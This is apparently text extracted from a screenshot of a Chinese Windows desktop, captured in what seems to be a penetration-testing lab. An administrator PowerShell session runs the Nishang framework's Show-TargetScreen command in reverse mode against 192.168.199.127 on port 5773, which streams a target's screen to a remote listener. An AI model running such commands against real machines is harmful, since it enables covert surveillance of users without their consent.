 ( JPEG 图像，1366x768 ...
127.0.0.1:9000
搜索
回收站
nishang-m...
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> Show-TargetScreen -IPAddres 192.168.199.127 -Port 5773 -Reverse